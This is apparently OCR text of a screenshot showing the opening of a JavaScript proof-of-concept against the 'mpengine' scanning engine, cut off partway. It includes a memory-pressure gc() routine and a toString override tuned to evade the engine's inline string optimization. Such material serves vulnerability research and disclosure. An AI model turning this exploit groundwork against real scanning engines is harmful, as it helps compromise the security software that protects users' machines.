
line for the mpengine shell :)

//*************************

function gc() {

  eval("var s='a';for(var i=0; i < 
0x800; i++){s=s.replace('a', 
'aaaaaaaa');}");

};

var x = Object();

// the first PoC didn't return a string 
here so toString ended up being the 
string 'undefined'

// if we do want to return a string 
object it has to have more than three 
characters so it doesn't use the 

// inline string optimization

x.toString = function(){return 
String.fromCharCode(0x41, 0x41, 0x41, 
0x41);};
